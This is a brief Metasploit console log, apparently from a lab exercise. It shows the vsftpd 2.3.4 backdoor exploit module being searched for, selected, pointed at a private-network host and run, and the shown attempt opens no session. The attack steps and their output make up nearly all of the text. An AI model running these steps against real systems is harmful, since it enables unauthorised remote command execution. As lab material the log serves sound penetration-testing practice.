 msf6 > search vsftpd 2.3.4
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/unix/ftp/vsftpd_234_backdoor 2011-07-03 excellent No VSFTPD v2.3.4 Backdoor Command Execution
Interact with a module by name or index. For example info 0, use 0 or use exploit/unix/ftp/vsftpd_234_backdoor
msf6 > use 0
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 21 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set rhost 10.3.21.140
rhost => 10.3.21.140
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 10.3.21.140:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 10.3.21.140:21 - USER: 331 Please specify the password.
[*] Exploit completed, but no session was created.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) >
File System
Home